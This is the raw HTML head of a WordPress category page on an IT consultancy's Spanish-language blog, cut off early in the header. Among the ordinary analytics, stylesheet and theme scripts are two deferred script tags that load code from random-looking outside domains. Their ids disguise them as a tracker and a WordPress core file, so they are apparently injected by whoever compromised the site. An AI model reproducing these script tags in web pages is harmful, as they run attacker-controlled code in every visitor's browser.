

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.itsynergy.co/blog/category/gerenciaproyectos/
body_size: 19664
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Gerencia de Proyectos – iT Synergy Blogs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Feed" href="https://blogs.itsynergy.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Comments Feed" href="https://blogs.itsynergy.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Gerencia de Proyectos Category Feed" href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/feed/" />
<link rel="canonical" href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-48VC0W4PPD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/blogs.itsynergy.co\/blog\/category\/gerenciaproyectos\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-48VC0W4PPD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-48VC0W4PPD', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blogs.itsynergy.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blogs.itsynergy.co","hash_tracking":"false","v4_id":"G-48VC0W4PPD"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769914978" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"//blogs.itsynergy.co/wp-content/uploads/2017/10/Backgrounds_CROMATICO.jpg"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769914978" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blogs.itsynergy.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.itsynergy.co/wp-json/wp/v2/categories/3433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.itsynergy.co/xmlrpc.php?rsd" />
<link rel="pingback" href="https://blogs.itsynergy.co/xmlrpc.php" />
<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0066bf; }
</style>
	<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive category category-gerenciaproyectos category-3433 custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-avatar"><a href="https://blogs.itsynergy.co/"><img alt="" src="https://blogs.itsynergy.co/wp-content/uploads/2019/04/icono_iTSynergy.png" /></a></div><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://blogs.itsynergy.co/">iT Synergy Blogs</a></p><p class="site-description" itemprop="description">Growing Innovation - Soluciones a problemas reales</p></div><div class="widget-area header-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://blogs.itsynergy.co/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://blogs.itsynergy.co/?s={s}" itemprop="target"></form></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.fb.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com/company/itsynergyco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:&#043;57&#051;&#049;8699&#048;5&#056;&#048;" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://www.twitter.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use 